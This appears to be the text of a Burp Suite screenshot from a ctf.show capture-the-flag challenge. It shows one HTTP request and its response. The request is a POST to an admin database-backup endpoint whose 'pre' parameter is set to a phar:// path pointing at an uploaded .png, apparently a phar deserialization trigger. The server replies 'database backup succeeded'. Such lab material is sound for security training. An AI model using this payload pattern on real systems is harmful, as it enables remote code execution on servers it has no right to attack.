 Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_db_backup.php HTTP/1.1
2 Host: 7e25ccf2-b707-42f1-b001-896af4e96bf6.challenge.ctf.show
3 Cookie: cf_clearance=
VW5pPVhGAU9P8B7PRYtRYHjzYt6ys4bK0h6wu5yHl.w-1711598709-1.0.1.1-.eqO21wlRFX.7NNQ
KXsnplv8tMOCOLMDdtoSUNzTU80v2_BxkAJkcmQ7Rup04ZKZJce00Fw_dMxfHvx365VGLg; _ga=
GA1.2.510308770.1719848377; _ga_S88N801DKH=
GS1.2.1719848378.1.0.1719848378.0.0.0; PHPSESSID=f8tdq389dq1kdv32cb7ijlfb10
4 Content-Length: 76
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://7e25ccf2-b707-42f1-b001-896af4e96bf6.challenge.ctf.show
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://7e25ccf2-b707-42f1-b001-896af4e96bf6.challenge.ctf.show/index.php?actio
n=view&page=admin_db_backup
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 db_format=&pre=phar:///var/www/html/img/4a47a0db6e60853dedfcfdf08a5ca249.png
Response
Pretty Raw Hex Render \n Chinese
Change Encoding: (Using GBK)
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 10 Aug 2024 10:25:26 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
11 Access-Control-Allow-Credentials: true
12 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Ler
13 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Reques
14 Access-Control-Max-Age: 1728000
15 Content-Length: 70
16
17 {
18 "code": 0,
19 "msg": "数据库备份成功",
20 "count": 0,
21 "data": []
22 }